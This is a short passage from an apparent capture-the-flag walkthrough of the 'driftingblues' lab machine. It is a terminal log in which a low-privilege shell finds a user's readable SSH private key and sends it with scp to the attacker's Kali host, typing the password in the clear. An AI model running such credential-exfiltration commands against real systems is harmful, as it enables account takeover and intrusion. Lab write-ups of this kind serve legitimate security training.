 www-data@driftingblues:/home/freddie/.ssh$ ls -al
ls -al
total 20
drwxr-xr-x 2 freddie freddie 4096 Dec 17  2020 .
drwxr-xr-x 3 freddie freddie 4096 Dec 17  2020 ..
-r-------- 1 freddie freddie  396 Dec 17  2020 authorized_keys
-rwxr-xr-x 1 freddie freddie 1823 Dec 17  2020 id_rsa
-r-------- 1 freddie freddie  396 Dec 17  2020 id_rsa.pub
www-data@driftingblues:/home/freddie/.ssh$ scp id_rsa root@192.168.159.152:/root/Desktop/
<ssh$ scp id_rsa root@192.168.159.152:/root/Desktop/
ssh: connect to host 192.168.159.152 port 22: Connection refused
lost connection
www-data@driftingblues:/home/freddie/.ssh$ scp id_rsa root@192.168.159.152:/root/Desktop/
<ssh$ scp id_rsa root@192.168.159.152:/root/Desktop/
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.159.152 (192.168.159.152)' can't be established.
ECDSA key fingerprint is SHA256:8dR9yCfVWaE1fnMmA1mO91Emnb0l0OLbws1q9IB2+4A.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.159.152's password: toor
id_rsa                                        100% 1823   806.1KB/s   00:00
KALI
the quieter you become, the